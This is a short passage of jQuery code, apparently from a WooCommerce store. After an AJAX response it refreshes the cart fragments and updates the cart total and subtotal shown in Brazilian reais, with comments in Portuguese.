              $( document.body ).trigger( 'wc_fragment_refresh' );

              // Atualizar o carrinho aqui
              if (response.cart_total !== undefined) {
                  // Atualize o DOM com os novos totais
                  $('#cart_total').text('R$ ' + response.cart_total);
                  $('#cart_subtotal').text('R$ ' + response.cart_subtotal);
              }



          }
      });
  });
});
